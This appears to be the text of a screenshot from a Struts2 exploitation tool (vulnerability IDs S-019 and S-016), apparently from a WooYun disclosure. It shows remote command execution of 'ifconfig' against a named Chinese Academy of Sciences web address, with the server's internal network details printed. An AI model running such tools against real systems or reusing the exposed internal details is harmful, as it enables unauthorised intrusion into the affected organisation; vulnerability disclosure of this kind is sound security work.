 Action: http://anquan.cas.cn/index.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 00:50:56:99:3A:E3
inet addr:10.1.3.14 Bcast:10.1.3.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe99:3ae3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:186345244 errors:0 dropped:0 overruns:0 frame:0
TX packets:171124483 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:46629267362 (43.4 GiB) TX bytes:278279986463 (259.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1471715 errors:0 dropped:0 overruns:0 frame:0
TX packets:1471715 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org